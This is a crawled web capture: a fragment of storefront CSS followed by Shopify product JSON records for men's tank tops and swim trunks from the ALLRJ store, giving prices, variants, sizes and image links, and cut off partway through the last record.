img{vertical-align:bottom}.cart-primary-upsell__content{padding-left:1.25rem}.cart-primary-upsell__title{font-size:calc(var(--font-heading-scale) * 1.4rem);line-height:1.3;margin-top:0;margin-bottom:.3em;text-decoration:none;display:block}a.cart-primary-upsell__title:hover{text-decoration:underline}.cart-primary-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-primary-upsell__btn{cursor:pointer;position:relative;border:none;outline:0;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-primary-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-primary-upsell__prices-and-btn{display:flex;align-items:center;text-align:center;column-gap:.75rem;row-gap:.5rem;flex-wrap:wrap}.cart-primary-upsell__prices-and-btn .price{margin:0}.cart-primary-upsell__variants{margin:.5rem 0 1rem}.cart-primary-upsell .variant-selects--small{margin-bottom:.75rem}.cart-primary-upsell-container+.cart-secondary-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/muscle-sports-vest-mens-clothing-training-suit.js
body_size: 1221
content:
{"id":7962949779696,"title":"Tanque muscular esencial para hombre","handle":"muscle-sports-vest-mens-clothing-training-suit","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eTanque muscular esencial para hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e Un elemento esencial para cualquier culturista o entusiasta del fitness.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e Nombre de la tela: Algodón\u003cbr\u003e Composición de la tela: Spandex\u003cbr\u003e Contenido de la composición de la tela: 80 (%)\u003cbr\u003e Función: fitness, ocio, secado rápido, elástico y ajustado.\u003cbr\u003e Color: negro con estampado verde, negro con estampado dorado, rojo con estampado gris\u003cbr\u003e Tamaño: M, L, XL, XXL\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/554dcc75-04f7-4104-a0b4-92e7ccef946b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003e\u003cbr\u003e\u003cbr\u003eNota:\u003c\/b\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e 3. Como sabe, las diferentes computadoras muestran los colores de manera diferente, el color del artículo real puede variar ligeramente de las siguientes imágenes.\u003cbr\u003e\u003cbr\u003e \u003cb\u003eLista de empaque:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Camiseta sin mangas \u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/65b75851-488b-47b2-81cc-b675479c063b.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e\u003cp\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eComprar ahora\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-14T22:42:14-04:00","created_at":"2022-05-14T22:42:14-04:00","vendor":"ALLRJ","type":"Men's tank top","tags":[],"price":2099,"price_min":2099,"price_max":2099,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":42834574180592,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJYH121893603CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Tanque muscular esencial para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2099,"weight":160,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574213360,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJYH121893602BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Tanque muscular esencial para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":2099,"weight":150,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574246128,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJYH121893604DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Tanque muscular esencial para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2099,"weight":170,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42834574278896,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJYH121893601AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37624849268976,"product_id":7962949779696,"position":1,"created_at":"2022-05-14T22:47:52-04:00","updated_at":"2025-12-19T00:36:07-05:00","alt":"Mens essential muscle tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","variant_ids":[42834574180592,42834574213360,42834574246128,42834574278896]},"available":true,"name":"Tanque muscular esencial para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":2099,"weight":140,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","options":[{"name":"Color","position":1,"values":["Negro"]},{"name":"Tamaño","position":2,"values":["SG","L","2XL","METRO"]}],"url":"\/es\/products\/muscle-sports-vest-mens-clothing-training-suit","media":[{"alt":"Mens essential muscle tank - ALLRJ","id":30191692513520,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-6092205.jpg?v=1766122567","width":750},{"alt":"Mens essential muscle tank - ALLRJ","id":30191687663856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-essential-muscle-tank-2769413.jpg?v=1766122567","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/flat-angle-printed-swim-trunks.js
body_size: 1636
content:
{"id":8924523004144,"title":"Jerry printed swim trunks","handle":"flat-angle-printed-swim-trunks","description":"\u003cdiv id=\"offer-template-0\"\u003e\u003cspan\u003e \u003cspan\u003e\u003cbr\u003eTake a dip in style with Jerry printed swim trunks. Made with high-quality materials, these trunks offer superior comfort and durability. The vibrant print adds a touch of personality to your beach or pool day look. Perfect for any water activity, these swim trunks are a must-have for any summer wardrobe.\u003c\/span\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ctable border=\"0\" width=\"100%\" cellpadding=\"0\" cellspacing=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003esize\u003c\/th\u003e\n\u003cth\u003e M\u003c\/th\u003e\n\u003cth\u003eL \u003c\/th\u003e\n\u003cth\u003e XL\u003c\/th\u003e\n\u003cth\u003eXXL \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e lenght\u003c\/td\u003e\n\u003ctd\u003e21\u003c\/td\u003e\n\u003ctd\u003e22 \u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e Depth\u003c\/td\u003e\n\u003ctd\u003e 22\u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003ctd\u003e25\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e waist\u003c\/td\u003e\n\u003ctd\u003e 33\u003c\/td\u003e\n\u003ctd\u003e35 \u003c\/td\u003e\n\u003ctd\u003e37 \u003c\/td\u003e\n\u003ctd\u003e39 l\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement. \u003cbr\u003e \u003cbr\u003e 2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service. \u003cbr\u003e \u003cbr\u003e 3.As you know, the different computers display colors differently,  the color of the actual item may vary slightly from the following images.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"undefined\" height=\"877.94921875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631667997171126272.jpg\" width=\"790\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"941.2109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668007505891328.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"858.662109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668015252770816.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"872.548828125\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668025319100416.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"1040.732421875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668034928250880.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"853.26171875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668042964537344.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"865.60546875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668051252482048.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"875.634765625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668062220587008.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e\u003cimg alt=\"undefined\" height=\"905.72265625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668073444544512.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e  Buy now!\u003c\/p\u003e","published_at":"2025-11-10T11:25:50-05:00","created_at":"2024-07-08T23:20:22-04:00","vendor":"ALLRJ","type":"","tags":[],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46305144045808,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNSXZDK00688-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144078576,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNSXZDK00688-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":84,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144111344,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144144112,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4199,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144176880,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSXZDK00688-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144209648,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSXZDK00688-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":102,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144242416,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSXZDK00688-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":116,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144275184,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJNSXZDK00688-Blue-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":43585190166768,"product_id":8924523004144,"position":1,"created_at":"2024-07-08T23:20:26-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1135,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","variant_ids":[46305144176880,46305144209648,46305144242416,46305144275184]},"available":true,"name":"Jerry printed swim trunks - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4199,"weight":108,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","options":[{"name":"Color","position":1,"values":["Black","Blue"]},{"name":"Size","position":2,"values":["L","M","XL","XXL"]}],"url":"\/es\/products\/flat-angle-printed-swim-trunks","media":[{"alt":"Jerry printed swim trunks - ALLRJ","id":36320718389488,"position":1,"preview_image":{"aspect_ratio":0.902,"height":1135,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547"},"aspect_ratio":0.902,"height":1135,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-7667597.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320719798512,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-3285502.jpg?v=1766121548","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720191728,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-6064443.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720453872,"position":4,"preview_image":{"aspect_ratio":0.872,"height":1174,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547"},"aspect_ratio":0.872,"height":1174,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-4652970.jpg?v=1766121547","width":1024},{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 2470
content:
{"id":7962545684720,"title":"Tanque de entrenamiento de camuflaje para hombre","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eTanque de entrenamiento de camuflaje para hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eInformación del Producto:\u003c\/b\u003e\u003cbr\u003e Composición principal de la tela: fibra de poliéster (poliéster)\u003cbr\u003e Contenido del ingrediente principal de la tela: 85 (%)\u003cbr\u003e Nombre de la tela: algodón\u003cbr\u003e Color: blanco, rojo, negro, azul.\u003cbr\u003e \u003cb\u003e\u003cbr\u003eInformación de tamaño:\u003c\/b\u003e\u003cbr\u003e Tamaño: S, M, L, XL, XXL, XXXL\u003cbr\u003e \u003cb\u003e\u003cbr\u003eLista de empaque:\u003c\/b\u003e\u003cbr\u003e Manga corta * 1 \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ 2XL","public_title":"Rojo 